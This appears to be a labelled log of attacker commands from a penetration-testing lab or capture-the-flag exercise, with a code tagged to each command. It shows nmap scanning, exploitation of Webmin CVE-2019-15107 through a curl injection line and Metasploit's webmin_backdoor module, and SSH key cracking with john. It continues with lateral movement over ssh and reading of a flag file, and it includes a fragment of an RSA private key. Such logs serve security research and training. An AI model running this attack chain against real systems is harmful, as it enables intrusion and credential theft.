 nmap 172.18.1.5 M0
msfconsole M2
db_nmap 172.18.1.5 A1
show exploits M8
ls A10
chmod A15
chmod +x 47293.sh A15
cat 47293.sh A1 A9 A11 A12 A17
curl -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id A1 A4 A9 A11 A12 A17
if [ $? -eq 0 ]; then echo '033[0;31mVULNERABLE!033[0m'; else echo '033[0;32mOK! (target is not vulnerable)033[0m'; fi A10
ls A10
cat CVE-2019-15107.sh A1 A9 A11 A12 A17
cat CVE-2019-15107.sh http://172.18.1.5:10000 A1 A9 A11 A12 A17
show exploit A5
search CVE-2019-15107 A3
use exploit/unix/webapp/webmin_backdoor  M4
check A7
set RHOSTS https://localhost:10000 M6
show options M5
check A7
check A7
check A7
check A7
ssh 172.18.1.5 A16
ssh 172.18.1.5:39680 A16
ssh localhost:4444 A16
ssh 127.0.0.1:4444 A16
ssh 127.0.0.1 -p 4444 A16
check A7
ssh 172.18.1.5 A16
ssh kocm@172.18.1.5 A16
ssh 172.18.1.5 A16
john key A14
john .-----BEGIN RSA PRIVATE KEY----- A14
Bq2CuS5LcqbfVfl9737XeC+DNls/AmkLmYU/1NLKp1hWSpx0/dfJu725tDOtR6zB A10
john --wordlist=-----BEGIN RSA PRIVATE KEY----- M14
Bq2CuS5LcqbfVfl9737XeC+DNls/AmkLmYU/1NLKp1hWSpx0/dfJu725tDOtR6zB A10
/usr/share/john/ssh2john.py key A16
/usr/share/john/ssh2john.py key > key2 A16
cp key ./.ssh/id_rsa A16
cd .ssh A16
cat id_rsa M12
ssh 10.1.17.4 A16
ssh eve@sh 10.1.17.4 M16
ls A10
ls A10
cat key A1 A9 A11 A17
ls A10
ls A10
cat flag.txt M17